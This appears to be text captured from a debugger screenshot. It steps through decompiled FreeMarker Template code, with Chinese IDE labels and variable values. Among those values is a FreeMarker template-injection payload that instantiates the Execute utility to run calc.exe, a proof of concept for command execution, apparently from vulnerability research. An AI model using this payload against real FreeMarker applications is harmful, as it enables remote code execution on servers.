 反编译 .class文件, 字节码版本: 46.0 (Java 1.2) 下载源代码 选择源
120 public Environment createProcessingEnvironment(Object rootMap, Writer out, ObjectWrapper wrapper) throws TemplateException, IOException { out: FileWriter@888 wrapper:
121 TemplateHashModel root = null; root: SimpleHash@917
122 if (rootMap instanceof TemplateHashModel) {
123 root = (TemplateHashModel)rootMap;
124 } else {
125 if (wrapper == null) {
126 wrapper = this.getObjectWrapper();
127 }
128
129 try {
130 root = rootMap != null ? (TemplateHashModel)wrapper.wrap(rootMap) : new SimpleHash(wrapper);
131 if (root == null) {
132 throw new IllegalArgumentException(wrapper.getClass().getName() + " converted " + rootMap.getClass().getName() + " to null.");
133 }
134 } catch (ClassCastException var6) {
135 throw new IllegalArgumentException(wrapper.getClass().getName() + " could not convert " + rootMap.getClass().getName() + " to a TemplateHashModel."); wrapper
136 }
137 }
138
139 Environment env = new Environment( template: this, (TemplateHashModel)root, out); out: FileWriter@888 root: SimpleHash@917 env: Environment@928
140 this.getConfiguration().doAutoImports(env); env: Environment@928
141 this.getConfiguration().doAutoIncludes(env);
142 return env;
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
marker.te
env = {Environment@928}
this = {Template@886} "<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}"
rootMap = {HashMap@887} size = 1
out = {FileWriter@888}
wrapper = {DefaultObjectWrapper@906}
root = {SimpleHash@917} ... toString()
env = {Environment@928}
rootDataModel = {SimpleHash@917} "{world=hello world}"
map = {HashMap@937} size = 1
putFailed = false
unwrappedMap = null
objectWrapper = {DefaultObjectWrapper@906}
elementStack = {ArrayList@929} size = 0